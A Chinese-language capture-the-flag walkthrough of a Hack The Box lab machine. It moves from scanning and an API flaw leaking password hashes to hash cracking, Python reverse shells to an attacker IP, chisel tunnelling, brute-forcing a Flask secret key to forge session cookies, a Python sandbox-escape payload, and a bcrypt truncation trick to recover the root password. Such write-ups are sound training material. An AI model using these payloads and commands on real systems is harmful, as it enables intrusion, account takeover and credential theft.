
一、信息收集
1、namp扫描
nmap -p- 10.129.228.65 --min-rate=1000
Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-29 07:02 EST
Nmap scan report for 10.129.228.65 (10.129.228.65)
Host is up (0.26s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
80/tcp open http
110/tcp open pop3
nmap -p22,25,80,110 -sC -sV -A -Pn -vvv -oN nmap_tcp_all.nmap 10.129.228.65
# Nmap 7.92 scan initiated Tue Nov 29 07:14:22 2022 as: nmap -p22,25,80,110 -sC -sV -A -Pn -vvv -oN nmap_tcp_all.nmap 10.129.228.65
Nmap scan report for 10.129.228.65 (10.129.228.65)
Host is up, received user-set (0.00085s latency).
Scanned at 2022-11-29 07:14:23 EST for 159s
PORT STATE SERVICE REASON VERSION
22/tcp filtered ssh no-response
25/tcp open smtp? syn-ack
|_smtp-commands: Couldn't establish connection on port 25
80/tcp filtered http no-response
110/tcp open pop3? syn-ack
nmap -p22,80 -A 10.129.228.65
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 48:dd:e3:61:dc:5d:58:78:f8:81:dd:61:72:fe:65:81 (ECDSA)
|_ 256 ad:bf:0b:c8:52:0f:49:a9:a0:ac:68:2a:25:25:cd:6d (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://rainycloud.htb
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
发先域名 http://rainycloud.htb 修改/etc/hosts 先给他加进去
2、目录扫描
dirsearch -u http://rainycloud.htb
Target: http://rainycloud.htb/
[07:24:07] Starting:
[07:24:53] 308 - 239B - /api -> http://rainycloud.htb/api/
[07:24:53] 200 - 649B - /api/
[07:25:23] 200 - 3KB - /login
[07:25:24] 302 - 189B - /logout -> /
[07:25:29] 302 - 199B - /new -> /login
[07:25:39] 200 - 4KB - /register
Task Completed
3、子域名爆破
找字典
locate dns | grep "/usr/share" | grep ".txt"
wfuzz -c -w /usr/share/dirb/wordlists/small.txt -u "http://rainycloud.htb/" -H "Host: FUZZ.rainycloud.htb"
wfuzz -c -w /usr/share/dirb/wordlists/small.txt -u "http://rainycloud.htb/" -H "Host: FUZZ.rainycloud.htb" --hc 302
发现子域名dev, 也加进去
二、web渗透
1、网站测试
http://rainycloud.htb/
http://rainycloud.htb/api/
http://rainycloud.htb/register
http://rainycloud.htb/login

首页发现用户名为jack
尝试登录,暴力破解无果
发现登录失败页面有这个路径 ./app.py


利用失败。。。。。
继续试试http://rainycloud.htb/api/

http://rainycloud.htb/api/list


发现这里有个用户详细信息,,试试看
http://rainycloud.htb/api/user/1
{"Error":"Not allowed to view other users info!"}
fuzz吧。这不好搞。。。。

得到以下信息
http://rainycloud.htb/api/user/1.0
http://rainycloud.htb/api/user/2.0
http://rainycloud.htb/api/user/3.0
jack:$2a$10$bit.DrTClexd4.wVpTQYb.FpxdGFNPdsVX8fjFYknhDwSxNJh.O.O
root:$2a$05$FESATmlY4G7zlxoXBKLxA.kYpZx8rLXb2lMjz3SInN4vbkK82na5W
gary:$2b$12$WTik5.ucdomZhgsX6U/.meSgr14LcpWXsCA0KxldEw8kksUtDuAuGhashcat 进行破解
https://hashcat.net/wiki/doku.php?id=example_hashes

hashcat.exe -m 3200 hash.txt rockyou.txt
得到密码
$2b$12$WTik5.ucdomZhgsX6U/.meSgr14LcpWXsCA0KxldEw8kksUtDuAuG:rubberducky
也就是 gary 的密码是rubberducky2、登录
使用 gary 密码rubberducky 登录

然后创建容器

后台执行命令,反弹shell
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.5",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'

这用户没有靶标!!!内网IP为 172.18.0.3
3、端口转发,内网信息收集
https://github.com/jpillora/chisel

目标机器
wget http://10.10.14.5:9999/chisel
可以正常运行
# on kali
./chisel server -p 9999 --reverse
# on container
./chisel client --max-retry-count=1 10.10.14.5:9999 R:1080:socks

内网IP地址为 172.18.0.3
kali
for p in {1..1024}; do proxychains -q nc -vn 172.18.0.1 $p -w 1 -z & done 2> output.txt
cat output.txt| grep Connected
Ncat: Connected to 172.18.0.1:22.
Ncat: Connected to 172.18.0.1:80.从之前的子域枚举中,有一个dev返回 403 的子域
proxychains curl http://172.18.0.1/

这意味着该站点可能受到 IP 限制;子域可能在 172.18.0.1 上运行。为了证明这一点,我们需要将远程端口 172.18.0.1:80 转到本地端口。
# on container
./chisel client --max-retry-count=1 10.10.14.5:8888 R:80:172.18.0.1:80
# on kali
./chisel server -p 8888 --reverse
127.0.0.1 dev.rainycloud.htb

本地成功访问内网域名
4、信息收集dev.rainycloud.htb

http://dev.rainycloud.htb/api/list

http://dev.rainycloud.htb/api/healthcheck

有一个/api/healthcheck端点支持 POST 方法,可以在访问端点时找到参数
{"result":true,"results":[{"file":"/bin/bash","pattern":{"type":"ELF"}},{"file":"/var/www/rainycloud/app.py","pattern":{"type":"PYTHON"}},{"file":"/var/www/rainycloud/sessions/db.sqlite","pattern":{"type":"SQLITE"}},{"file":"/etc/passwd","pattern":{"pattern":"^root.*","type":"CUSTOM"}}]}
该CUSTOM选项可用于匹配文件中的模式,我们可以使用它来找出用于加密 cookie 的密钥,并通过我们自己制作 cookie 获得另一个用户的访问权限。
> curl http://dev.rainycloud.htb/api/healthcheck --cookie 'session=eyJ1c2VybmFtZSI6ImdhcnkifQ.Y4Ynhw.tsRQKjBXQatkyew9qnpHjKqI4kU' -d 'file=/etc/passwd&type=custom&pattern=^root.*'
{"result":true,"results":[{"file":"/etc/passwd","pattern":{"pattern":"^root.*","type":"CUSTOM"}}]}对可用文件进行模糊测试
> wfuzz -c -z file,/usr/share/wordlists/dirb/common.txt -b 'session=eyJ1c2VybmFtZSI6ImdhcnkifQ.Y4Ynhw.tsRQKjBXQatkyew9qnpHjKqI4kU' -d 'file=/var/www/rainycloud/FUZZ.py&type=custom&pattern=^SECRET_KEY.*' --hc 500 http://dev.rainycloud.htb:8888/api/healthcheck
000000432: 200 1 L 1 W 120 Ch "app"
000003538: 200 1 L 1 W 123 Ch "secrets"
# confirm that SECRET_KEY is in secrets.py
> curl http://dev.rainycloud.htb:8888/api/healthcheck --cookie 'session=eyJ1c2VybmFtZSI6ImdhcnkifQ.Y4Ynhw.tsRQKjBXQatkyew9qnpHjKqI4kU' -d 'file=/var/www/rainycloud/secrets.py&type=custom&pattern=^SECRET_KEY.*'
{"result":true,"results":[{"file":"/var/www/rainycloud/secrets.py","pattern":{"pattern":"^SECRET_KEY.*","type":"CUSTOM"}}]}py脚本爆破下cookie
import string
import requests
import json
allchars = string.printable
cookies = {'session': 'eyJ1c2VybmFtZSI6ImdhcnkifQ.Y4Ynhw.tsRQKjBXQatkyew9qnpHjKqI4kU'}
s = requests.Session()
pattern = ""
while True:
for c in allchars:
try:
rsp = s.post('http://dev.rainycloud.htb/api/healthcheck', {
'file': '/var/www/rainycloud/secrets.py',
'type': 'custom',
'pattern': "^SECRET_KEY = '" + pattern + c + ".*"
}, cookies=cookies)
if json.loads(rsp.content)['result']:
pattern += c
print(pattern)
break
else:
print(c)
except Exception:
print(rsp.content)

SECRET_KEY 的模糊测试,f77dd59f50ba412fcfbd3e653f8f3f2ca97224dd53cf6304b4c86658a75d8f67当初网站探测的时候知道靶场上有三个用户:root、jack、gary
尝试越权root用户,发现没啥用
尝试越权jack用户
git clone https://github.com/noraj/flask-session-cookie-manager.git
cd flask-session-cookie-manager
ls
python ./flask_session_cookie_manager3.py encode -s 密钥 -t "{'username': 'jack'}"eyJ1c2VybmFtZSI6ImphY2sifQ.Y4YsPQ.O1-IfG9Ek0M6rKGeahxUtAoXoPM将cookie复制粘贴到浏览器cookie中,以jack身份登录,即可重复之前的流程访问secrets容器。

然后继续反弹shell
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.5",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'

看别人的思路是使用 工具pspy 看进程,发现了有意思的休眠进程。。手动狗头

2022/10/17 01:24:20 CMD: UID=1000 PID=1200 | sleep 100000000
进入这个休眠进程中,发现了一个有意思的目录:
cd /proc/1202
ls -al
然后就发现,通过cd root进入到了靶机里面了。


成功拿下flag1
三、提权
sudo提权不存在。。。

使用jack登录先
cat /proc/1202/root/home/jack/.ssh/id_rsa

ssh jack@10.10.11.184 -i ./id_rsanc传吧。直接复制的不行。连不上



用户jack似乎可以提权为jack_adm
我本想扔一个提权脚本,意外发现靶机的/tmp目录下有个名为aa的文件,文件内容阅读不懂,通过攻略中的参考文档得知这是python沙河逃逸,我对这块并不了解,因此直接使用攻略中的利用代码完成提权。
# ().__class__.__mro__[1].__subclasses__()[144] -> warnings.catch_warnings
# https://www.reelix.za.net/2021/04/the-craziest-python-sandbox-escape.html
echo 'print(().__class__.__mro__[1].__subclasses__()[144].__init__.__globals__["__builtins__"]["__loader__"]().load_module("builtins").__import__("os").system("bash -i"))' > /tmp/test
sudo -u jack_adm /usr/bin/safe_python /tmp/test

jack_adm
jack_adm@rainyday:/home/jack$ sudo -l
Matching Defaults entries for jack_adm on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User jack_adm may run the following commands on localhost:
(root) NOPASSWD: /opt/hash_system/hash_password.pyhttps://security.stackexchange.com/questions/39849/does-bcrypt-have-a-maximum-password-length

构造UTF-8 占位72个字节,然后一位一位猜测
第一次
陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆AA
$2b$05$Q25fWaFhOcd5W4U4vxhuEOgIH36JT2ZuP/PD8UhXPZIXM/CtcjfLq
import string
allchar = string.printable
xx="陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆" + "AA"
for c in allchar:
print(xx + c)
得到H
第二次
陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆A
$2b$05$lxRpR59BAWh35L6huAy6l.akeldrBCiuuIRhqqfcki2cY1lrNcRwa
得到H3第三次
陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆
$2b$05$k3M5Rq4jRKG3I74FgtAkYuBFEtctLuc1FyLDLBl9Jjdt0RzyaxUN.
得到H34第四次
陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆AA
$2b$05$usF5Rh7giITKIuP3EHCLnO7Se1pBZf1kyDp.WbqHIe9xnpCJadaD.
得到H34v第五次
陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆A
$2b$05$LE.8B.9nzVCjKfpnjsIP5OPjjTW5n0FOvCvX99qJUuOrNyrN8FaK6
得到H34vy第六次
陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆
$2b$05$2azgGVv19x9DkkgT2o8Hb.5m.H08S3OAddk2D.MXgQDk2K9yGej2q
得到H34vyR第7次
陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆AA
$2b$05$zobLTQDPjLFOzECNI3nE.O75zkJwCTEeokxLy8tgsNwE7qM5zEgHa
得到H34vyR4第8次
陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆A
$2b$05$kwENqS5q.i1VqrUDffp8cO3Vagj94H9vS0jiW/Jr0IN3tPV1IPZhq
得到H34vyR41第9次
陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆
$2b$05$iwwQ4YBKC2J3oLTiMuXBhO23uI6LCWqrZoU39kMrnymhQneC7e1OC
得到H34vyR41n第10次
陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆AA
$2b$05$ust6qYzfVg1P3EqDGVtn1uWjEY4IJ9xMJgahpRl/.tmdwWi18e5ca
得到H34vyR41n第11次
陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆陆A
$2b$05$IG854SuUPfSvdiADE9hYVOg7mkARlut/M3bSip1M57YaIkQ9uTbHi

得到 H34vyR41n
> sed 's/$/H34vyR41n/' /usr/share/wordlists/rockyou.txt > newrockyou.txt
> hashcat -m 3200 hash.txt newrockyou.txtroot:$2a$05$FESATmlY4G7zlxoXBKLxA.kYpZx8rLXb2lMjz3SInN4vbkK82na5W

su root 246813579H34vyR41n 即可
